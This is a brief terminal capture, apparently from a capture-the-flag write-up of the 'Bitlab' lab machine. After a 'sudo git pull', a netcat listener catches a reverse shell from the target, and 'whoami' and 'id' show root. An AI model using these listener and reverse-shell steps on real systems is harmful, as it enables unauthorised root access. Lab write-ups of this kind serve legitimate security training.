 $ sudo git pull
From ssh://localhost:3022/root/profile
   2c14865..d46a7a4  master     -> origin/master
 * [new branch]      patch-5    -> origin/patch-5
Updating 2c14865..d46a7a4
Fast-forward
 README.md | 2 ++
 1 file changed, 2 insertions(+)
^B^B^B
root@kali:~/Desktop/bitlab_htb# nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.15.137] from (UNKNOWN) [10.10.10.114] 55702
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#